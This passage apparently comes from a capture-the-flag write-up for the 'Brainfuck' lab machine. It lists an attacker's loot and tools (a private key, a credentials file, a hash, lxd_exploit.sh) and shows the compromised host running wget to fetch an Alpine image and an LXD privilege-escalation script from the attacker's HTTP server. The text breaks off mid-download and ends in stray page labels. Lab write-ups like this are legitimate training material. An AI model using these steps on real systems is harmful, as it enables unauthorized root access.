 192.168.1.15 10.10.14.84 10.129.228.97 - Brainfuck
drwxr-xr-x root root 4.0 KB Mon Feb 24 15:07:36 2025 rootfs
.rw-r--r-- root root 3.0 MB Sun Jul 11 12:03:43 2021 alpine-v3.14-x86_64-20210711_1303.tar.gz
.rwxr-xr-x root root 7.9 KB Mon Feb 24 14:59:08 2025 build-alpine
.rw-rw-r-- al3j0 al3j0 109 B Mon Feb 24 13:44:53 2025 Credentials.txt
.rw-rw-r-- al3j0 al3j0 2.4 KB Mon Feb 24 13:37:30 2025 hash
.rw------- al3j0 al3j0 1.7 KB Mon Feb 24 13:35:28 2025 id_rsa
.rw-rw-r-- al3j0 al3j0 322 B Mon Feb 24 09:28:38 2025 index.html
.rwxr-xr-x al3j0 al3j0 1.4 KB Mon Feb 24 14:42:20 2025 lxd_exploit.sh
.rw-rw-r-- al3j0 al3j0 1.8 KB Mon Feb 24 08:39:34 2025 tickets-plugins.txt
.rw-rw-r-- al3j0 al3j0 271 B Mon Feb 24 13:30:36 2025 vigenere_cracker.py
1
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
orestis@brainfuck:/tmp$ wget http://10.10.14.84/alpine-v3.14-x86_64-20210711_1303.tar.gz 2
--2025-02-24 22:11:15-- http://10.10.14.84/alpine-v3.14-x86_64-20210711_1303.tar.gz
Connecting to 10.10.14.84:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3160441 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.14-x86_64-20210711_1303.tar.gz’
alpine-v3.14-x86_64-20210711_13 100%[=======================================================>] 3.01M 32.2KB/s in 96s
2025-02-24 22:12:51 (32.2 KB/s) - ‘alpine-v3.14-x86_64-20210711_1303.tar.gz’ saved [3160441/3160441]
orestis@brainfuck:/tmp$ wget http://10.10.14.84/lxd_exploit.sh 3
--2025-02-24 22:13:13-- http://10.10.14.84/lxd_exploit.sh
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration